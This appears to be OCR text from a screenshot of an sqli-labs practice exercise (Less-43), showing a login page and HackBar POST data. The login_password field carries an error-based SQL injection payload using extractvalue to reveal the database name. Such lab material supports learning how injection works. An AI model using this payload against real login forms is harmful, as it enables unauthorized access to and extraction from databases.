 SQLI DUMB SERIES-43
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
cryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-43/
Split URL
Execute
Post data Referrer User Agent Cookies
t Data
login_user=&login_password=')and extractvalue(null,concat(0x7e,database(),0x7e))#&mysubmit=Login